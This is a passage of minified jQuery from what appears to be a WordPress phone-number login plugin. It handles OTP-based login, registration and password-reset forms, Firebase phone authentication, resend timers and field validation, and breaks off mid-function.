function digits_select($elem){$elem.each(function(){var $this=jQuery(this);var parent=$this.closest('form');jQuery(this).select2({dir:dig_log_obj.direction,width:'100%',templateSelection:digits_select_format,escapeMarkup:function(m){return m},minimumResultsForSearch:8,dropdownParent:parent,dropdownCssClass:"digits-select-dropdown digits-form-dropdown",theme:"default digits-select digits-form-select"})})}
function update_fields(){update_req_fields();if(typeof select2=='function'){digits_select(jQuery(".dig-custom-field").find('select'))}
jQuery(".dig_show_label").find('select').each(function(){jQuery(this).find('option').first().attr('data-display',dig_log_obj.select).closest('.minput_inner').find('.digits-select').addClass('not-empty')});jQuery(".dig_pgmdl_1,.dig_floating_label").find('select').each(function(){jQuery(this).find('option[value="-1"]').attr('data-display','-1').closest('.minput_inner').find('.select2-selection__rendered').html('<div class="dig-visibility_hidden">-</div>')});jQuery(".dig_pgmdl_2").each(function(){var show_placeholder=jQuery(this).data('placeholder');if(!show_placeholder||show_placeholder==0)return;jQuery(this).find('.minput').each(function(){var inp=jQuery(this).find('input,textarea,select');if(inp.length){if(inp.attr('type')!="checkbox"&&inp.attr('type')!="radio"){var lb=jQuery(this).find('label').text().replace(/\s\s+/g,' ');inp.attr('placeholder',lb);isPlaceholder=1}}})})}
jQuery(window).on('update_digits',function(){update_fields()}).trigger('update_digits');var customLeftPadding=jQuery(".dig_leftpadding");if(customLeftPadding.length){leftPadding=customLeftPadding.val()}
jQuery("#dig-ucr-container").on('click',function(event){if(jQuery(this).attr('force'))return;if(jQuery(event.target).has('.dig-modal-con').length){modcontainer.css({'display':'none'});unlockScroll();if(jQuery("#digits_redirect_page").length)
jQuery("#digits_redirect_page").remove()}});var login=jQuery(".dig_lrf_box .digloginpage");var register=jQuery(".dig_lrf_box .register");var forgot=jQuery(".dig_lrf_box .forgot");var login_modal=jQuery(".dig_ma-box .digloginpage");var register_modal=jQuery(".dig_ma-box .register");var forgot_modal=jQuery(".dig_ma-box .forgot");var forgotpass_modal=jQuery(".dig_ma-box .forgotpass");var forgotpass=jQuery(".dig_lrf_box .forgotpass");var registration_form=jQuery('.digits_native_registration_form');registration_form.find('.dig_wp_bp_fields').remove();var dig_sortorder=dig_log_obj.dig_sortorder;if(dig_sortorder!=null){if(dig_sortorder.length){var sortorder=dig_sortorder.split(',');registration_form.each(function(){var form=jQuery(this);var digits_register_inputs=form.find(".dig_reg_inputs");var reg_fields_wrapper=form.find('.digits_fields_wrapper');digits_register_inputs.each(function(){jQuery(this).find('.minput').sort(function(a,b){var ap=jQuery.inArray(a.id,sortorder);var bp=jQuery.inArray(b.id,sortorder);return(ap<bp)?-1:(ap>bp)?1:0}).appendTo(reg_fields_wrapper);reg_fields_wrapper.append(digits_register_inputs.find('.dig_register_otp'))})})}}
var mailSecondLabel=jQuery(".dig_secHolder");var secondmailormobile=jQuery(".dig-secondmailormobile");var loginBoxTitle=jQuery(".dig-box-login-title");var isSecondMailVisible=!1;var inftype=0;var leftDis=dig_log_obj.left;var noanim=!1;var triggered=0;var dig_modal_conn=jQuery(".dig-modal-con");$.fn.digits_login_modal=function($this){show_digits_login_modal($this);return!1};jQuery(document).on("click",".digits-login-modal",function(){if(!jQuery(this).attr('attr-disclick')){show_digits_login_modal(jQuery(this))}
return!1});function show_digits_login_modal($this){var windowWidth=jQuery(window).width();var type=$this.attr('type');jQuery(".minput").trigger('blur');if($this.data('show')){digits_show($this.data('show'));return!1}
if(typeof type===typeof undefined||type===!1||type=="button"){type=1}
if(type=='register'){type=2}else if(type=='forgot-password'){type=3}else if(type=='login'){type=4}
if(type==10||$this.attr('data-fal')==1||$this.attr('data-link')==1){if($this.attr('href'))window.location.href=$this.attr('href');return!0}else{noanim=!0;var default_box;if(type==4){default_box='digits_modal_default_login'}else if(type==3){default_box='digits_modal_default_forgot'}else if(type==2){default_box='digits_modal_default_register'}else{default_box='digits_modal_default_login_register'}
default_box=jQuery('.'+default_box);if(default_box.length){modcontainer=default_box}else{modcontainer=jQuery('.dig-box')}
modcontainer.css({'display':'block'});var otp_box=modcontainer.find('.dig_verify_mobile_otp_container');if(otp_box!=null&&otp_box.length&&otp_box.is(":visible")){}else if(type==1||type==4){modcontainer.find(".backtoLogin").trigger('click');register.find(".backtoLoginContainer").show();forgot.find(".backtoLoginContainer").show();updateModalHeight(login_modal);if(type==4){modcontainer.find(".signupbutton").hide();modcontainer.find(".signdesc").hide()}else{modcontainer.find(".signupbutton").show();modcontainer.find(".signdesc").show()}}else if(type==2){if(register.length){modcontainer.find(".backtoLogin").trigger('click');register.find(".backtoLoginContainer").hide();modcontainer.find(".signupbutton").trigger('click')}else{showDigErrorMessage(dig_log_obj.Registrationisdisabled);modcontainer.hide();noanim=!1;return!1}}else if(type==3){if(forgot.length){modcontainer.find(".backtoLogin").trigger('click');forgot.find(".backtoLoginContainer").hide();modcontainer.find(".forgotpassworda").trigger('click')}else{showDigErrorMessage(dig_log_obj.forgotPasswordisdisabled);modcontainer.hide();noanim=!1;return!1}}
noanim=!1;jQuery("[tabindex='-1']").removeAttr('tabindex');if(modcontainer.length)
lockScroll()}
modcontainer.find('input:visible:not(.countrycode)').first().focusEnd();modcontainer.find('.mobile_field').trigger('keyup');return!1}
$.fn.focusEnd=function(){this.focus();var val=this.val();this.val('').val(val);return this}
if(dig_log_obj.dig_dsb==1)return;var precode;function loginuser(response){if(precode==response.code){return!1}
precode=response.code;var rememberMe=0;if(submit_form!=null){if(submit_form.find(".digits_login_remember_me").length){rememberMe=submit_form.find(".digits_login_remember_me:checked").length>0}}
jQuery.ajax({type:'post',url:dig_log_obj.ajax_url,data:{action:'digits_login_user',code:response.code,csrf:response.state,digits:1,rememberMe:rememberMe,},success:function(res){res=res.trim();loader.hide();if(res=="1"){loader.show();showDigLoginSuccessMessage();if(jQuery("#digits_redirect_page").length){digits_redirect(jQuery("#digits_redirect_page").val())}else digits_redirect(dig_log_obj.uri)}else if(res==-1){showDigNoticeMessage(dig_log_obj.pleasesignupbeforelogginin)}else if(res==-9){showDigErrorMessage(dig_log_obj.invalidapicredentials)}else{showDigErrorMessage(dig_log_obj.invalidlogindetails)}}});return!1}
function loginCallback(response){if(response.status==="PARTIALLY_AUTHENTICATED"){var code=response.code;var csrf=response.state;showDigitsModal(!1);loginuser(response)}else{showDigitsModal(!0)}}
jQuery(document).on("click","#dig_lo_resend_otp_btn",function(){var dbbtn=jQuery(this);if(!jQuery(this).hasClass("dig_resendotp_disabled")){loader.show();if(isFirebase==1){dismissLoader=!0;loader.show();var countrycode=dbbtn.attr("countrycode");var phone;if(countrycode=='+242'||countrycode=='+225'){phone=countrycode+'0'+dbbtn.attr("mob")}else{phone=countrycode+dbbtn.attr("mob")}
grecaptcha.reset(window.recaptchaWidgetId);var appVerifier=window.recaptchaVerifier;firebase.auth().signInWithPhoneNumber(phone,appVerifier).then(function(confirmationResult){isDigFbAdd=1;loader.hide();window.confirmationResult=confirmationResult;updateTime(dbbtn)}).catch(function(error){loader.hide();showDigErrorMessage(dig_mdet.Invaliddetails)})}else{jQuery.ajax({type:'post',url:dig_log_obj.ajax_url,data:{action:'digits_resendotp',countrycode:dbbtn.attr("countrycode"),mobileNo:dbbtn.attr("mob"),csrf:dbbtn.attr("csrf"),login:dbbtn.attr("dtype"),whatsapp:useWhatsApp},success:function(res){res=res.trim();loader.hide();if(res==0){showDigErrorMessage(dig_log_obj.pleasetryagain)}else if(res==-99){showDigErrorMessage(dig_log_obj.invalidcountrycode)}else{updateTime(dbbtn)}}})}}});jQuery(document).on("click",".dig_captcha",function(){var $this=jQuery(this);var cap=$this.parent().find(".dig_captcha_ses");var r=Math.random();$this.attr('src',$this.attr('cap_src')+'?r='+r+'&pr='+cap.val());cap.val(r)});jQuery('.dig_captcha').on('dragstart',function(event){event.preventDefault()});var update_time_button;var resendTime=dig_log_obj.resendOtpTime;function updateTime(time){tokenCon=time.closest('form');if(update_time_button){var submit_text=dig_log_obj.SubmitOTP;if(submit_form!=null){var submit_text_field=submit_form.find('.dig_submit_otp_text');if(submit_text_field.length)submit_text=submit_text_field.val()}
update_time_button.attr('value',submit_text).text(submit_text);if(otp_container.length){otp_container.find('.dig_verify_otp_submit_button').text(submit_text)}}
time.attr("dis",1).addClass("dig_resendotp_disabled").show().find("span").show();var time_spam=time.find("span");time_spam.text(convToMMSS(resendTime));var counter=0;var interval=setInterval(function(){var rem=resendTime-counter;time_spam.text(convToMMSS(rem));counter++;if(counter>=resendTime){clearInterval(interval);time.removeAttr("dis").removeClass("dig_resendotp_disabled").find("span").hide();counter=0}},1000,!0)}
function convToMMSS(timeInSeconds){var sec_num=parseInt(timeInSeconds,10);var hours=Math.floor(sec_num/3600);var minutes=Math.floor((sec_num-(hours*3600))/60);var seconds=sec_num-(hours*3600)-(minutes*60);if(minutes<10){minutes="0"+minutes}
if(seconds<10){seconds="0"+seconds}
return"("+minutes+':'+seconds+")"}
var dismissLoader=!1;var lastcountrycode,lastmobileNo,lastDtype;var username_reg_field='';var email_reg_field='';var captcha_reg_field='';var captcha_ses_reg_field='';var isFirebase=0;var ldtype=0;function verifyMobileNoLogin(countrycode,mobileNo,csrf,dtype){if(lastcountrycode==countrycode&&lastmobileNo==mobileNo&&lastDtype==dtype){loader.hide();return}
if(ldtype!=dtype){useWhatsApp=0}
if(update_time_button.hasClass('dig_use_whatsapp')){useWhatsApp=1}
ldtype=dtype;dismissLoader=!1;hideDigMessage();loader.show();lastcountrycode=countrycode;lastmobileNo=mobileNo;lastDtype=dtype;var data={action:'digits_check_mob',countrycode:countrycode,mobileNo:mobileNo,csrf:csrf,login:dtype,username:username_reg_field,email:email_reg_field,captcha:captcha_reg_field,captcha_ses:captcha_ses_reg_field,digits:1,json:1,whatsapp:useWhatsApp};jQuery.each(submit_form.serializeArray(),function(i,field){if(!data[field.name])data[field.name]=field.value});jQuery.ajax({type:'post',url:dig_log_obj.ajax_url,data:data,success:function(result){username_reg_field='';email_reg_field='';captcha_reg_field='';captcha_ses_reg_field='';lastDtype=0;lastmobileNo=0;loader.hide();var res=result;var ak=-1;if(isJSON(res)){if(res.success===!1){if(res.data.notice){showDigNoticeMessage(res.data.message)}else{showDigErrorMessage(res.data.message)}
return}
ak=res.accountkit;isFirebase=res.firebase;res=res.code}else{res=res.trim()}
if(res==-1&&dtype==11){showDigErrorMessage(dig_log_obj.MobileNumberalreadyinuse);return}
if(res==-99){showDigErrorMessage(dig_log_obj.invalidcountrycode);return}
if(res==-11){if(dtype==1){showDigNoticeMessage(dig_log_obj.pleasesignupbeforelogginin);return}else if(dtype==3){showDigErrorMessage(dig_log_obj.Mobilenumbernotfound);return}}else if(res==0){if(result.message){if(result.notice){showDigNoticeMessage(result.message)}else{showDigErrorMessage(result.message)}}else{showDigErrorMessage(dig_log_obj.Error)}
return}
if(res==-1&&dtype==2){showDigErrorMessage(dig_log_obj.MobileNumberalreadyinuse);return}
if(mobileNo==null||countrycode==null){registerStatus=1;regForm.find(".registerbutton").trigger('click');return}
mobileNo=filter_mobile(mobileNo);countrycode=countrycode.replace(/^0+/,'');if(ak==1){processAccountkitLogin(countrycode,mobileNo)}else if(isFirebase==1){var dig_verify_otp_input=jQuery(".dig_verify_otp_input");if(dig_verify_otp_input.length){dig_verify_otp_input.attr({'placeholder':'------','maxlength':6})}
dismissLoader=!0;loader.show();var phone;if(countrycode=='+242'||countrycode=='+225'){phone=countrycode+'0'+mobileNo}else{phone=countrycode+mobileNo}
var appVerifier=window.recaptchaVerifier;firebase.auth().signInWithPhoneNumber(phone,appVerifier).then(function(confirmationResult){loader.hide();window.confirmationResult=confirmationResult;verifyMobNo_success(res,countrycode,mobileNo,csrf,dtype)}).catch(function(error){loader.hide();showDigErrorMessage(error.message)})}else{verifyMobNo_success(res,countrycode,mobileNo,csrf,dtype)}}})}
loader.on('click',function(){if(dismissLoader)loader.hide()});function processAccountkit(countrycode,mobileNo){hideDigitsModal()}
if(dig_log_obj.firebase==1){try{if(firebase!=null){jQuery('body').append('<input type="hidden" value="1" id="dig_login_va_fr_otp" />');window.recaptchaVerifier=new firebase.auth.RecaptchaVerifier('dig_login_va_fr_otp',{'size':'invisible','callback':function(response){},'expired-callback':function(){loader.hide()},'error-callback':function(){loader.hide()}});firebase.auth().signOut()}}catch(err){}}
var dig_otp_fields=jQuery("input[name='dig_otp']");dig_otp_fields.on('change',function(e){var $this=jQuery(this);$this.val($this.val().replace(/\D/g,''))});dig_otp_fields.on('keydown',function(e){if(jQuery.inArray(e.keyCode,[46,8,9,27,13,110])!==-1||(e.keyCode===86&&(e.ctrlKey===!0||e.metaKey===!0))||(e.keyCode===65&&(e.ctrlKey===!0||e.metaKey===!0))||e.shiftKey===!0||(e.keyCode>=35&&e.keyCode<=40)){return}
if((e.shiftKey||(e.keyCode<48||e.keyCode>57))&&(e.keyCode<96||e.keyCode>105)){e.preventDefault()}});var otp_box=0;var otp_container='';var otp_submit_button=0;function verifyMobNo_success(res,countrycode,mobileNo,csrf,dtype){if(submit_form==null){otp_container=''}else{otp_container=submit_form.closest('.dig_lrf_box').find(".dig_verify_mobile_otp_container")}
dismissLoader=!1;if(dtype==101){if(submit_form.hasClass('wpnotif_subscribe')){submit_form.find('.wpnotif_otp_field').slideDown('fast').find('input').attr('required',!0).trigger('focus');submit_form.find('[type="submit"]').text(wpn_sub.SubmitOTP);submit_form.data('send_otp',1)}}else if(dtype==1||dtype==11){if(res==1){updateTime(submit_form.find(".dig_logof_log_resend").attr({"countrycode":countrycode,"mob":mobileNo,"csrf":csrf,"dtype":dtype}));submit_form.find("input[type='password']").each(function(){jQuery(this).closest(".minput").slideUp()});var otpin=submit_form.find(".dig_login_otp");submit_form.find(".logforb").hide();otpin.slideDown().find("input").attr("required","required").trigger('focus');otp_submit_button.attr("verify",1);submit_form.find(".loginviasms").not('.dig_otp_submit_button').hide();if(otp_container.length){submit_form.closest('.digloginpage').hide();otp_box=otpin.find("input");show_mobile_in_element(otp_container.show().find(".dig_verify_code_msg span"),countrycode,mobileNo);otp_container.find('input').trigger('focus');otp_container.find(".dig_verify_otp").after(submit_form.find(".dig_logof_log_resend"))}}}else if(dtype==2){updateTime(regForm.find(".dig_logof_reg_resend").attr({"countrycode":countrycode,"mob":mobileNo,"csrf":csrf,"dtype":dtype}));registerStatus=1;regForm.find(".minput").find("input[type='password']").each(function(){jQuery(this).closest(".minput").slideUp('fast')});var otpin=regForm.find(".dig_register_otp");otpin.slideDown().find("input").attr("required","required").trigger('focus');regForm.find(".dig_reg_btn_password").hide();regForm.find(".dig-signup-otp").first().addClass('dig_otp_submit_button').show();regForm.find(".registerbutton").attr("verify",1);update_time_button.closest('form').find(".registerbutton").not('.dig_otp_submit_button').hide();otpin.closest(".dig-container").addClass("dig-min-het");if(otp_container.length){otp_submit_button=regForm.find(".dig-signup-otp");regForm.closest('.register').hide();otp_box=otpin.find("input");show_mobile_in_element(otp_container.show().find(".dig_verify_code_msg span"),countrycode,mobileNo);otp_container.find('input').trigger('focus');otp_container.find(".dig_verify_otp").after(submit_form.find(".dig_logof_reg_resend"))}}else if(dtype==3){updateTime(forgotForm.find(".dig_logof_forg_resend").attr({"countrycode":countrycode,"mob":mobileNo,"csrf":csrf,"dtype":dtype}));var otpin=forgotForm.find(".dig_forgot_otp");otpin.slideDown().find("input").attr("required","required").trigger('focus');otp_submit_button=forgotForm.find(".forgotpassword");otp_submit_button.attr("verify",1);if(otp_container.length){forgotForm.closest('.forgot').hide();otp_box=otpin.find("input");show_mobile_in_element(otp_container.show().find(".dig_verify_code_msg span"),countrycode,mobileNo);otp_container.find('input').trigger('focus');otp_container.find(".dig_verify_otp").after(submit_form.find(".dig_logof_reg_resend"))}}
setTimeout(function(){jQuery(window).trigger('resize')},350);update_req_fields();jQuery(window).trigger('resize')}
function show_mobile_in_element(element,countrycode,phone){var phone_obj=libphonenumber.parsePhoneNumberFromString(countrycode+phone);countrycode=countrycode.replace("+","");phone='+'+countrycode+' '+phone;if(typeof phone_obj!="undefined"){if(dig_log_obj.dig_mobile_no_formatting==1){phone=jQuery.trim((phone_obj.formatInternational()))}else if(dig_log_obj.dig_mobile_no_formatting==2){phone=(phone_obj.formatNational());phone='+'+countrycode+' '+phone}}
element.text(phone)}
jQuery(".dig_verify_otp_input").on('keyup',function(event){var keyCode=(event.keyCode?event.keyCode:event.which);if(keyCode==13){jQuery(this).closest('.dig_verify_mobile_otp_container').find(".dig_verify_otp").trigger('click')}});jQuery(".dig_verify_otp").on('click',function(){var dig_verify_otp=jQuery(this).closest('.dig_verify_mobile_otp_container').find(".dig_verify_otp_input");var dig_verify_otp_input=dig_verify_otp.val();if(dig_verify_otp_input.length==0){dig_verify_otp.addClass("dig_input_error").closest('.digits-input-wrapper').append(requiredTextElement);return!1}
otp_box.val(dig_verify_otp_input);otp_submit_button.trigger('click')});jQuery(document).on('click','.dig_lrf_box .loginviasms',function(){otp_submit_button=jQuery(this);submit_form=jQuery(this).closest('form');update_time_button=jQuery(this);var countryCode=submit_form.find(".logincountrycode").val();var csrf=jQuery(".dig_nounce").val();var phoneNumber=submit_form.find('.dig-mobmail').val();jQuery(".dig_otp_submit_button").removeClass('dig_otp_submit_button');jQuery(this).addClass('dig_otp_submit_button');if(phoneNumber==""||countryCode==""){showDigErrorMessage(dig_log_obj.InvalidMobileNumber);return}
if(!is_mobile(phoneNumber)||!isNumeric(countryCode)){showDigErrorMessage(dig_log_obj.InvalidMobileNumber);return}
var captcha_accept=submit_form.find('.dig_login_captcha').val();if(captcha_accept==1){captcha_reg_field=submit_form.find("input[name='digits_reg_logincaptcha']").val();captcha_ses_reg_field=submit_form.find(".dig-custom-field-type-captcha").find(".dig_captcha_ses").val();if(captcha_reg_field.length==0){showDigErrorMessage(dig_mdet.captcha_error);return}}
if(jQuery(this).attr('verify')==1){var otpin=submit_form.find(".dig_login_otp");verifyOtp(countryCode,phoneNumber,csrf,otpin.find("input").val(),1);return}
if(is_mobile(phoneNumber)){akCallback='loginCallback';verifyMobileNoLogin(countryCode,formatMobileNumber(phoneNumber),csrf,1)}else if(phoneNumber.length>0){showDigNoticeMessage(dig_log_obj.Thisfeaturesonlyworkswithmobilenumber)}else{akCallback='loginCallback';verifyMobileNoLogin(countryCode,formatMobileNumber(phoneNumber),csrf)}});var submit_form;jQuery(document).on('click','.dig_verify_mobile_no',function(){update_time_button=jQuery(this);otp_submit_button=jQuery(this);submit_form=jQuery(this).closest('form');var countryCode=submit_form.find(".logincountrycode").val();var csrf=jQuery(".dig_nounce").val();var phoneNumber=submit_form.find('.dig-mobmail').val();if(phoneNumber==""||countryCode==""){showDigErrorMessage(dig_log_obj.InvalidMobileNumber);return}
if(!is_mobile(phoneNumber)||!isNumeric(countryCode)){showDigErrorMessage(dig_log_obj.InvalidMobileNumber);return}
var dig_otp=submit_form.find(".dig_login_otp");if(jQuery(this).attr('verify')==1){verifyOtp(countryCode,phoneNumber,csrf,dig_otp.find("input").val(),11);return}
if(is_mobile(phoneNumber)){akCallback='updateFormVerfication';verifyMobileNoLogin(countryCode,phoneNumber,csrf,11)}});jQuery(".wpnotif_subscribe").on('submit',function(e){submit_form=jQuery(this);update_time_button=submit_form.find('[type="submit"]');otp_submit_button=update_time_button;tokenCon=submit_form;if(!submit_form.find(".wpnotif_otp_field").length){return!0}
if(submit_form.data('verify')!==1){username_reg_field='';email_reg_field='';var countryCode=submit_form.find(".wpnotif_countrycode").val();var csrf=dig_log_obj.nonce;var phoneNumber=submit_form.find('.wpnotif_phone').val();var otp=submit_form.find('.wpnotif_otp').val();if(submit_form.data('send_otp')!==1){verifyMobileNoLogin(countryCode,phoneNumber,csrf,101)}else{verifyOtp(countryCode,phoneNumber,csrf,otp,101)}
return!1}else{return!0}});function updateFormVerfication(response){if(response.status==="PARTIALLY_AUTHENTICATED"){var code=response.code;var csrf=response.state;showDigitsModal(!1);submit_form.find(".digits_code").val(code);submit_form.find(".digits_csrf").val(csrf);submit_form.submit()}else{showDigitsModal(!0)}}
var lastotpmobileNo,lastotpcountrycode,lastotpDtype;function verifyOtp(countryCode,phoneNumber,csrf,otp,dtype){dismissLoader=!1;hideDigMessage();loader.show();if(isFirebase==1)verify_firebase_otp(countryCode,phoneNumber,csrf,otp,dtype);else verify_cust_otp(countryCode,phoneNumber,csrf,otp,dtype,-1)}
function verify_firebase_otp(countryCode,phoneNumber,csrf,otp,dtype){phoneNumber=filter_mobile(phoneNumber);countryCode=countryCode.replace(/^0+/,'');if(otp==null||otp.length==0){loader.hide();showDigErrorMessage(dig_log_obj.InvalidOTP);return}
window.confirmationResult.confirm(otp).then(function(result){firebase.auth().currentUser.getIdToken(!0).then(function(idToken){window.verifyingCode=!1;window.confirmationResult=null;jQuery("#dig_ftok_fbase").remove();tokenCon.append("<input type='hidden' name='dig_ftoken' value='"+idToken+"' id='dig_ftok_fbase' />");verify_cust_otp(countryCode,phoneNumber,csrf,otp,dtype,idToken)}).catch(function(error){loader.hide();showDigErrorMessage(error)})}).catch(function(error){loader.hide();showDigErrorMessage(dig_log_obj.InvalidOTP)})}
function verify_cust_otp(countryCode,phoneNumber,csrf,otp,dtype,idToken){if(lastotpcountrycode==countryCode&&lastotpmobileNo==phoneNumber&&lastotpDtype==otp){loader.hide();return}
lastotpcountrycode=countryCode;lastotpmobileNo=phoneNumber;lastotpDtype=otp;var rememberMe=0;if(submit_form!=null){if(submit_form.find(".digits_login_remember_me").length){rememberMe=submit_form.find(".digits_login_remember_me:checked").length>0}}
jQuery.ajax({type:'post',url:dig_log_obj.ajax_url,data:{action:'digits_verifyotp_login',countrycode:countryCode,mobileNo:phoneNumber,otp:otp,dig_ftoken:idToken,csrf:csrf,dtype:dtype,digits:1,rememberMe:rememberMe,},success:function(res){if(isJSON(res)){if(res.data===undefined||res.data.code===undefined){res=res}else{if(res.success===!1&&res.data.msg){loader.hide();showDigErrorMessage(res.data.msg);return}
if(res.data.error_msg){loader.hide();if(res.data.error_type){showDigMessage(res.data.error_msg,res.data.error_type)}else{showDigErrorMessage(res.data.error_msg)}
return}
if(res.data.redirect){showDigLoginSuccessMessage();digits_redirect(res.data.redirect);return}
res=res.data.code}}else{res=res.trim()}
if(res!=11)loader.hide();if(res==1011){showDigErrorMessage(dig_log_obj.error);return}
if(res==1013){showDigErrorMessage(dig_log_obj.error);return}
if(res==-99){showDigErrorMessage(dig_log_obj.invalidcountrycode);return}
if(dtype==11&&res!=0){submit_form.submit();return}
if(res==0){showDigErrorMessage(dig_log_obj.InvalidOTP);return}else if(res==11){showDigLoginSuccessMessage();if(submit_form!=null){var redirect=submit_form.find('input[name="digits_redirect_page"]');if(redirect.length){var redirect_url=redirect.val();if(redirect_url.length&&redirect_url.length>0){digits_redirect(redirect_url);return}}}
if(jQuery("#digits_redirect_page").length){digits_redirect(jQuery("#digits_redirect_page").val())}else digits_redirect(dig_log_obj.uri);return}else if(res==-1&&dtype!=2&&dtype!=101){showDigErrorMessage(dig_log_obj.ErrorPleasetryagainlater);return}else if(res==1&&dtype==2){showDigErrorMessage(dig_log_obj.MobileNumberalreadyinuse);return}
if(dtype==101){if(submit_form.hasClass('wpnotif_subscribe')){submit_form.data('verify',1).trigger('submit')}}else if(dtype==2){registerStatus=1;regForm.find(".registerbutton").attr("verify",3).trigger('click')}else if(dtype==3){forgotForm.find(".changepassword .minput").each(function(){jQuery(this).show()});forgotForm.find(".dig_forgot_otp").slideUp();forgotForm.find(".forgotpasscontainer").slideUp();forgotForm.find(".changepassword").slideDown();forgotForm.find(".digits_csrf").val(csrf);forgotForm.find(".dig_logof_forg_resend").hide();update_time_button.val(prv).text(prv);passchange=1;if(otp_container.length){otp_container.hide();forgot.show()}}}})}
var prv=-1;var forgotpass=jQuery(".dig_lrf_box .forgotpass");var passchange=0;if(jQuery("#digits_forgotPassChange").length){passchange=1}
var forgotForm;jQuery(document).on('click','.dig_lrf_box .forgotpassword',function(){update_time_button=jQuery(this);forgotForm=jQuery(this).closest('form');submit_form=forgotForm;if(prv==-1)prv=jQuery(this).val();var forgot_field=forgotForm.find('.forgotpass');var forgot=jQuery.trim(forgot_field.val());var countryCode=forgotForm.find(".forgotcountrycode").val();var csrf=jQuery(".dig_nounce").val();var passBox=forgotForm.find(".digits_password");var cpassBox=forgotForm.find(".digits_cpassword");if(passBox.is(":visible")){forgot_field.removeAttr('required');return!0}
if(jQuery(this).attr("verify")==1&&passchange!=1){var otpin=forgotForm.find(".dig_forgot_otp");verifyOtp(countryCode,forgot,csrf,otpin.find("input").val(),3);return!1}
if(passchange==1){var pass=passBox.val();var cpass=cpassBox.val();if(pass!=cpass){showDigErrorMessage(dig_log_obj.Passworddoesnotmatchtheconfirmpassword);return!1}
return!0}
if(validateEmail(forgot)&&forgot!=""){passBox.removeAttr('required');cpassBox.removeAttr('required');return!0}else{var countryCode=forgotForm.find(".forgotcountrycode").val();if(forgot==""||countryCode==""){return}
if(is_mobile(forgot)){akCallback='forgotCallBack';verifyMobileNoLogin(countryCode,forgot,csrf,3)}else{showDigErrorMessage(dig_log_obj.Invaliddetails)}}
return!1});var dig_log_reg_button=0;jQuery(document).on('click','.dig_lrf_box .dig_reg_btn_password',function(){hideDigMessage();if(jQuery(this).attr("verify")==3){return}
var dis=jQuery(this).attr('attr-dis');var form=jQuery(this).closest('form');var digPassReg=form.find(".digits_reg_password");var dig_otp_signup=form.find(".dig-signup-otp");if(dis==0){return!1}
digPassReg.attr("required","");dig_otp_signup.hide();digPassReg.closest('.minput').fadeIn('fast');jQuery(this).addClass('registerbutton');jQuery(this).attr('attr-dis',0);dig_log_reg_button=0;return!1});var requiredTextElement="<span class='dig_field_required_text'>"+dig_log_obj.required+"</span>";var registerStatus=0;jQuery(document).on('click','.dig_login_rembe input[type="checkbox"], .dig_opt_mult input[type="checkbox"], .dig_opt_mult input[type="radio"]',function(){var $this=jQuery(this);if($this.is(':radio')){$this.closest(".dig_opt_mult_con").find(".selected").removeClass('selected')}
if(!$this.is(':checked')){$this.closest('label').removeClass('selected')}else{$this.closest('label').addClass('selected')}
if(jQuery(this).attr('data-all')){jQuery("."+jQuery(this).attr('data-all')).each(function(){if(jQuery(this).is(':checked')!==$this.is(':checked')){jQuery(this).attr('checked',$this.is(':checked')).trigger('change')}})}});jQuery(document).on('keyup change focusin','.dig_input_error',function(){var minput=jQuery(this).closest('.minput');minput.removeClass('input-error').find(".dig_input_error").removeClass('dig_input_error');minput.find(".dig_field_required_text").remove()});var regForm;jQuery(".dig_lrf_box .registerbutton").on('click',function(){hideDigMessage();if(jQuery(this).attr('attr-dis')&&jQuery(this).attr('attr-dis')==1){return}
regForm=jQuery(this).closest('form');submit_form=regForm;regForm.find(".dig_otp_submit_button").removeClass('dig_otp_submit_button');jQuery(this).addClass('dig_otp_submit_button');var dig_otp_signup=regForm.find(".dig-signup-otp");update_time_button=regForm.find('.dig-signup-otp');if(!update_time_button.length){update_time_button=jQuery(this)}
if(!jQuery(this).hasClass('dig_use_whatsapp')&&update_time_button.hasClass('dig_use_whatsapp')){update_time_button=jQuery(this)}
var digPassReg=regForm.find(".digits_reg_password");var name,mail,pass,secmail;var mail_field=regForm.find('.digits_reg_email');var secmail_field=regForm.find('.dig-secondmailormobile');name=jQuery.trim(regForm.find(".digits_reg_name").val());secmail=jQuery.trim(secmail_field.val());mail=jQuery.trim(mail_field.val());pass=jQuery.trim(digPassReg.val());var digit_fields=JSON.parse(regForm.find('.digits_form_reg_fields').val());var pass_accept=digit_fields.dig_reg_password;var mobile_accept=digit_fields.dig_reg_mobilenumber;var mail_accept=digit_fields.dig_reg_email;if(dig_log_obj.strong_pass==1){if(pass_accept==2||pass.length>0){try{var strength=wp.passwordStrength.meter(pass,['black','listed','word'],pass);if(strength!=null&&strength<3){showDigNoticeMessage(dig_log_obj.useStrongPasswordString);return!1}}catch(e){}}}
var dis=jQuery(this).attr('attr-dis');var csrf=jQuery(".dig_nounce").val();var error=!1;regForm.find('input,textarea,select').each(function(){if(jQuery(this).attr('required')||jQuery(this).attr('data-req')){var $this=jQuery(this);var dtype=$this.attr('dtype');if(dtype&&dtype=='range'){var range=$this.val().split('-');if(!range[1]){error=!0;$this.addClass('dig_input_error').closest('.digits-input-wrapper').append(requiredTextElement).closest('.minput').addClass('input-error');$this.val('')}}
if($this.attr('date')){var is_error=!1;if(dtype=='time'){var validTime=$this.val().match(/^(0?[1-9]|1[012])(:[0-5]\d) [APap][mM]$/);if(!validTime){is_error=!0}}else if(dtype!='range'){var date=new Date($this.val());if(!isDateValid(date)){is_error=!0}}else{var date1=new Date(range[0]);var date2=new Date(range[1]);if(!isDateValid(date1)||!isDateValid(date2)){is_error=!0}}
if(is_error){error=!0;$this.addClass('dig_input_error').closest('.digits-input-wrapper').append(requiredTextElement).closest('.minput').addClass('input-error');$this.val('')}}else if($this.is(':checkbox')||$this.is(':radio')){if(!$this.is(':checked')&&!regForm.find('input[name="'+$this.attr('name')+'"]:checked').val()){error=!0;$this.addClass('dig_input_error').closest('.minput').addClass('input-error').append(requiredTextElement)}}else{var value=$this.val();if(value==null||value.length==0||(value==-1&&$this.is("select"))){error=!0;if($this.is("select")){$this.addClass('dig_input_error').next().addClass('dig_input_error').append(requiredTextElement).closest('.minput').addClass('input-error')}else{$this.addClass('dig_input_error').closest('.digits-input-wrapper').append(requiredTextElement).closest('.minput').addClass('input-error');$this.trigger('focus')}}}}});if(regForm.find('.dig_input_error').length==1){if(regForm.find(".dig_opt_mult_con_tac").find('.dig_input_error').length>0){showDigErrorMessage(dig_log_obj.accepttac);return!1}}
if(error){showDigNoticeMessage(dig_log_obj.fillAllDetails);return!1}
if(regForm.attr('wait')){showDigNoticeMessage(regForm.attr('wait'));return!1}
if(regForm.attr('error')){showDigErrorMessage(regForm.attr('error'));return!1}
